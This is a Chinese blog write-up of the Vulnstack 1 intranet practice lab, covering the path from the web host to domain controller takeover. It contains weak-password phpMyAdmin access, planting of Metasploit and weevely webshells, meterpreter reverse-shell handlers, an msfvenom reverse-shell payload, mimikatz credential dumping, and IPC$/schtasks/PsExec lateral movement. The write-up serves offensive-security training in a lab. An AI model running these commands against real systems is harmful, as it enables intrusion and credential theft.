Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net)

环境配置

内网1靶场由三台机器构成:WIN7、2008 server、2003 server

其中WIN7做为对外的web机,2008作为域控

WIN7添加一个网卡,一个设为仅主机,一个设为NET

2003、2008 设为仅主机

初始密码hongrisec@2019



信息收集



深入探测



80端口和3306端口 ,查看80端口





一个phpstudy的探针界面,一般来说后台登陆界面就是phpmyadmin,扫了之后果然

直接弱口令root root尝试登陆,直接登陆上了后台





注意到里面有个叫newxycms的数据库,说明肯定还有其他网站,尝试了yx,newyxcms,yxcms得到子域名yxcms



一个小提示

进入后台之后,注意到了一个上传文件管理,但是我没有找到上传文件的地方



然后看到了前台模板这边,发现可以更改php文件,将原来的php文件里的东西都删了,写入msf生成的木马,或者创建一个新的php代码写入msf代码(真实情况下还是创建好,后期清理痕迹的时候方便)

但是改了之后发现一个问题,不知道这个文件的路径是什么,查了wp发现原来扫描的时候扫出来了一个rar网站备份文件,后来我换了一个字典扫也扫出来了,看来以后扫描信息泄露啥的还得换字典多扫几次。

得到了备份文件,知道了文件的绝对路径,那就可以连接木马getshell了



GetShell

刚刚写入了msf的木马,使用msf连接木马

use exploit/multi/handler

set payload php/meterpreter/reverse_tcp

set lHOST 192.168.200.6

run

访问文件路径

但是这个shell效果不太好,输入了shell之后就卡住了然后自动断开了连接

然后查看了一下网上的,都是用蚁剑连接,没有人用msf,然后我就试了试weevely生成后门,然后写上去后连接

weevely generate test test.php //生成后门



weevely http://192.168.200.27/yxcms/protected/apps/default/view/default/door.php test //连接



然后使用cs连接weevely生成的shell

然后再使用cs反弹shell给msf Cobalt Strike - 1_Ry - 博客园 (cnblogs.com)



getsystem提权





进程迁移,将shell迁移到稳定的进程中

内网信息收集



GOD域





输入shell进入系统,ipconfig查看网络,发现内网的ip,可以探测网段确定内网主机ip



for /L %I in (1,1,254) DO @ping -w 1 -n 1 192.168.52.%I | findstr "TTL="

共三台主机,其中143是已经被拿下的win7

由于msf收集到很多信息是乱码,后续我用cs继续进行收集



在信息收集的时候会显示RPC错误,是DNS解析问题,解决方法在win7 hosts文件添加owa.god.org





确定域主机名,这里应该还有一个叫STU1的本机名,不知道为什么没显示出来

确定域控名

确定主机名对应的ip地址(第二个ip地址是错的,但是排除法可以得到IP地址)



查看用户







拿到用户和ip地址之后,尝试抓取密码

这里可以通过msf中的mimikatz或者cs中的mimikatz抓取密码,比较幸运直接抓取到了明文密码

域内横向移动

接下来参考我之前学习的域横向知识,可以先建立ipc$连接,然后上传后门运行,也可以使用pstoos工具包中的PsExec。第一次进行域横向的实战,就每种方法都试一试



ipc连接

建立ipc连接

net use \\192.168.52.138\ipc$ "Admin111" /user:Administrator

net use 查看连接



使用cs生成一个windows后门,接着将后门上传至win7

接着通过win7将后门文件上传至域控主机上

shell copy c:\1.exe \\192.168.52.138\c$



确定目标主机时间

使用at或者schtasks创建定时任务运行后门

at \\192.168.52.138 11:49C:\1.exe

schtasks /create /s 192.168.52.138 /tn test /sc once /st 11:49 /trC:\1.exe/ru system /f

这里糊涂了,突然发现内网的机器不能直接连上攻击机,需要通过win7作为跳板





PsExec



pstools工具包中的psexec



msf上传

upload /root/PSTools/PsExec.exe C:/psexec.exe

PsExec.exe -accepteula -s \\192.168.52.138 cmd.exe

但是这样还是无法连接远程主机,可能因为还是因为攻击机是外网,后来想到一个办法,创建一个.bat文件,上传到win7,再运行试试看,但还是不行

路由,端口转发



获取目标机内网地址网段

run get_local_subnets



通过background回到msf,使用route增加对应路由,4是sessions值

route add 192.168.52.0 255.255.255.0 4

查看是否设置成功

这样msf就能扫描到内网的主机了

但是设置之后我使用了msf内置的psexec也还是无法攻击成功,这就不知道怎么回事了



端口转发

端口转发可以让攻击机访问本来无法直接访问的目标主机。portfwd可以反弹单个端口到本地并且监听。

在meterpreter会话输入

portfwd add -l 3389 -r 192.168.200.27 -p 3389

-l 本地监听端口

-r 远程地址

-p 远程端口



3389图形操作

在meterpreter会话开启3389端口

run getgui -erun post/windows/manage/enable_rdp

远程桌面连接

rdesktop 192.168.200.27:3389

这里应该要创建一个新的用户,不然直接登陆的话会挤掉别人的账户

这里直接执行刚刚不能成功的方法,直接获取到域控system权限

接下来尝试反弹shell到kali

首先上传powercat

copy c:\powercat.ps1 \\192.168.52.138\c$

导入powercat需要设置执行策略

但是又失败了,只要运行powershell那个域控的shell就会卡死,根本没法反弹

只能试一下lcx端口转发

重新制作一个木马,ip设置为win7的ip

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.52.143 LPORT=11111 -f exe > shell.exe

上传到域控,开启监听

lcx -slave 192.168.200.6 4555 192.168.52.143 11111

运行木马,也不行,放弃了 。。











cs中的psexec

首先进行网段的扫描,确定存活主机

这里需要建立SMB监听

之前已经使用mimikatz获取了密码,所以本地有保存,选择SMB监听器,选择会话

成功上线

接下来拿域控也是同样的方法

总结

这个内网靶机难度较低,渗透win7很容易,主要是内网部分,虽然说也不是很难,明文密码都能直接获取,但是第一次实战内网,还是遇到了许多困难,思路有点乱,内网信息收集的时候会不知道收集什么,需要反复查阅笔记,收集完信息之后也不知道怎么域横向了,也是查看笔记才想起来,而且域横向的方法还有特别多,还是需要多多实战。还有上传后门的时候把目标主机搞得一团糟,这就造成了后期清理痕迹带来了很大的工作量,而且在实战环境下也更加容易被发现。但还是收获了很多

Vulnstack内网靶场1的更多相关文章

- Vulnstack内网靶场3

Vulnstack内网靶场3 (qiyuanxuetang.net) 环境配置 打开虚拟机镜像为挂起状态,第一时间进行快照,部分服务未做自启,重启后无法自动运行. 挂起状态,账号已默认登陆,cento ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Vulnstack内网靶场5

实验环境搭建 漏洞详情 (qiyuanxuetang.net) "此次靶场虚拟机共用两个,一个外网一个内网,用来练习红队相关内容和方向,主要包括常规信息收集.Web攻防.代码审计.漏洞利用. ...

- Vulnstack内网靶场4

环境 漏洞详情 (qiyuanxuetang.net) 仅主机模式内网网段192.168.183.0/24 外网网段192.168.157.0/24 其中Ubuntu作为对外的内网机器 攻击机kali ...

- CS内网横向移动 模拟渗透实操 超详细

@Webkio 前言: 最近在跟朋友搞一些项目玩,所以最近没怎么更新内容接下来我将在虚拟中模拟内网多层靶场,进行内网渗透实验,超详细,适合小白.本文仅供网安学习,不可利用于未授权渗透工作中,否则后果自 ...

- 内网渗透之vlunstack靶场

前言:vlunstack靶场是由三台虚拟机构成,一台是有外网ip的windows7系统(nat模式),另外两台是纯内网机器(外网ping不通),分别是域控win2008和内网主机win2003,这里就 ...

- 利用MSF实现三层网络的一次内网渗透

目标IP192.168.31.207 很明显这是一个文件上传的靶场 白名单限制 各种尝试之后发现这是一个检测文件类型的限制 上传php大马文件后抓包修改其类型为 image/jpeg 上传大马之后发 ...

- 利用Metasploit 打入ThinkPHP内网...

出品|MS08067实验室(www.ms08067.com) 本文作者:dch(Ms08067实验室 SRSP TEAM小组成员) 一.利用Metasploit进行攻击的流程图 Metasploi ...

- 【CTF】msf和impacket联合拿域控内网渗透-拿域控

前言 掌控安全里面的靶场内网渗透,练练手! 内网渗透拿域控 环境:http://afsgr16-b1ferw.aqlab.cn/?id=1 1.进去一看,典型的sql注入 2.测试了一下,可以爆库,也 ...

随机推荐

- Mybatis的分页工具

配置拦截器插件 特别注意,新版拦截器是 com.github.pagehelper.PageInterceptor. com.github.pagehelper.PageHelper 现在是一个特殊的 ...

- 四、vue前端路由(轻松入门vue)

轻松入门vue系列 Vue前端路由 七.Vue前端路由 1. 路由的基本概念与原理 后端路由 前端路由 实现简单的前端路由 vue-router基本概念 2. vue-router的基本使用 基本使用 ...

- git cherry-pick 教程

转自:http://www.ruanyifeng.com/blog/2020/04/git-cherry-pick.html 对于多分支的代码库,将代码从一个分支转移到另一个分支是常见需求. 这时分两 ...

- ROS catkin_make error Could not find a package configuration file provided by "actionlib_msgs"

在使用ROS catkin_make编译的时候,出现类似如下错误 CMake Error at /opt/ros/kinetic/share/catkin/cmake/catkinConfig.cma ...

- js调试之firbug

说下几种方法吧: 1.用alert 这个最最直观 把你想要的内容弹出来给你看,但是要看哪里 就要在哪里加,比较麻烦 2.用firefox 或者chrome浏览器 里面有debug工具的 3.如果想用i ...

- 剑指offer 计划1(栈与队列)---java

1.1.题目1 剑指 Offer 09. 用两个栈实现队列 1.2.解法 解法如题目所说.定义两个栈.这里假设第一个栈为a,第二个栈为b. 实现两个函数增加尾和删除头. 增加即直接push入第一个栈. ...

- kratos

技术文章 日志库的使用姿势 通过 layout 探索 kratos 运行原理 发版日志 发布日志 - kratos v2.0.5 版本发布 发布日志 - kratos v2.0.4 版本发布

- Python之uiautomation模块-获取CMD窗口中所打印的文字信息

当我们想以自动化的方式操作软件,以提高办公或测试效率时,有许多成熟的工具,比如针对Web端应用的Selenium.针对移动端应用的Appium.那么,PC端(Windows)桌面应用,又改如何处理呢? ...

- kubernetes 使用 PV 和 PVC 管理数据存储

文章链接 容器磁盘上的文件的生命周期是短暂的,这就使得在容器中运行重要应用时会出现一些问题.首先,当容器崩溃时,kubelet 会重启它,但是容器中的文件将丢失--容器以干净的状态(镜像最初的状态)重 ...

- Kafka内外网访问

本文介绍了Kafka内外网访问的设置. kafka的两个配置listeners和advertised.listeners listeners kafka监听的网卡的ip,假设你机器上有两张网卡,内网1 ...